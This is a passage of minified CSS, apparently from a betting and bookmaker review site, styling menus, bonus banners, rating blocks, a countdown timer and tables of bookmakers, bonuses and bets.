.submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu .banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid #f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts 